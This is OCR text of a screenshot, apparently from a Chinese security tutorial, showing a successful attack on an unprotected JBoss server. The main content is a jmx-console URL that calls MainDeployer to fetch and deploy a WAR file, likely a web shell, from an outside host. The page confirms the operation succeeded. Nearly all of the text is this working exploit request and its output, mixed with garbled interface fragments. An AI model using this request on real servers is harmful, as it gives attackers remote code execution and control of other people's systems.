 192.168.0.113:8080/iswin/
应用 u3 百度 谷歌 贴贴 空间 翻译 Java CSDN Exp 51la 红黑 乌云 AJava 好东西 法客 zone 大家 黑吧 极客
->||<-
Windows server 2003 [Running]
Operation Results - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.0.113:8080/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system:service=MainDeployer&methodIndex=17&arg0=http://www.ahack.net/iswin.war 转到 链接 »
JMX MBean Operation View
Back to Agent Back to MBean
Reinvoke MBean Operation
Operation completed successfully without a return value!
CPU使用率: 0% 网络: 流量正常
0.72kbps 0.00kbps
完毕
开始 Z:\Users\luoxiaodzu... 1.txt - 记事本 Operation Results -... 1:01
Left ⌘